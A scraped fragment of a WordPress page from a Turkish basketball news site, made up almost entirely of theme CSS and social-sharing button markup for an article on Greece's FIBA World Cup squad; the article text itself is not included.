.td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Paylaş</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrendbasket.net%2Fyunanistan-12-kisilik-fibawc-kadrosunu-acikladi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Yunanistan%2C+12+ki%C5%9Filik+%23FIBAWC+kadrosunu+a%C3%A7%C4%B1klad%C4%B1%21&url=https%3A%2F%2Ftrendbasket.net%2Fyunanistan-12-kisilik-fibawc-kadrosunu-acikladi%2F&via=Basketbol+Haberleri" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Yunanistan%2C+12+ki%C5%9Filik+%23FIBAWC+kadrosunu+a%C3%A7%C4%B1klad%C4%B1%21 %0A%0A https://trendbasket.net/yunanistan-12-kisilik-fibawc-kadrosunu-acikladi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Yazdır" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Yazdır</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_14" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_15  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_15"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png');" 
			href="https://bundle.page.link/trendbasket"  ></a>
<style>@media(min-width:1141px){.tdi_15{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{border-color:#dddddd!important;display:none!important;border-style:solid!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_15{display:none!important}}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_15 .td_single_image_bg{height:39px;padding-bottom:0;background-size:auto;background-repeat:no-repeat;background-position:center top}.tdi_15:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media 